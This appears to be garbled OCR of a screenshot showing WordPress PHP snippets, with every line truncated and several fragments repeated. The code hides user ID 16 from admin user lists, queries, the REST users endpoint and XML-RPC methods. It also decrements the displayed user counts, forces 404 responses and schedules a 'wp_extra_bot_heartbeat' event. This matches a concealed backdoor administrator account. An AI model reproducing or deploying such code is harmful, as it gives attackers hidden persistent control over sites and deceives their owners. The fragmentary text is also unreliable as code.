
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect', fun
$wp_query->set_404(); status_header( 404 ); nocache_headers(); } } } 
$wpdb->prepare( ' AND ID <> %d ', 16 ); } ); add_action( 'pre_get_user
'exclude', array_unique( array_map( 'intval', $exclude ) ) ); } ); add_f
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return $
$exclude[] = 16; $args['exclude'] = array_unique( array_map( 'intval', $e
preg_match( '#^/wp/v2/users/16(/|$)#', $route ) ) { return new WP_Error(
$methods ) { unset( $methods['wp.getUsers'], $methods['wp.getUser'], 
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 16
} ); add_filter( 'views_users', function( $views ) { foreach ( array( 'all'
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views
if ( ! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_schedu
// noop } ); add_action( 'pre_get_posts', function( $q ) { if ( ! is_a
array_map( 'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_red
$wp_query; $wp_query->set_404(); status_header( 404 ); nocache_header
>query_where .= $wpdb->prepare( ' AND ID <> %d ', 16 ); } ); add_actio
$exclude[] = 16; $q->set( 'exclude', array_unique( array_map( 'intval', 
$exclude[] = 16; $a['exclude'] = array_unique( array_map( 'intval', $excl
$args['exclude'] : array(); $exclude[] = 16; $args['exclude'] = array_uni
$request->get_route(); if ( preg_match( '#^/wp/v2/users/16(/|$)#', $route
'xmlrpc_methods', function( $methods ) { unset( $methods['wp.getUser
) { $exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] : ar
function() { echo '
'; } ); add_filter( 'views_users', function( $views ) {